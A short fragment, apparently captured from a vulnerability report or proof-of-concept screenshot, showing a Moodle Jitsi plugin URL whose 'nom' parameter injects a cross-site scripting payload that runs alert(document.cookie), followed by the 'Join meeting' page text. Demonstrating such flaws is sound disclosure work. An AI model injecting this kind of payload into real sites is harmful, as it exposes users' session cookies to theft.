 https:// /mod/jitsi/sessionpriv.php?avatar=https%3A%2F%2F %2Fuser%2Fpix.php%2F498%2Ff1.jpg&nom=test_user')%3balert(document.cookie)%3b
test private session
TU
test_user
Join meeting
Don't show this screen again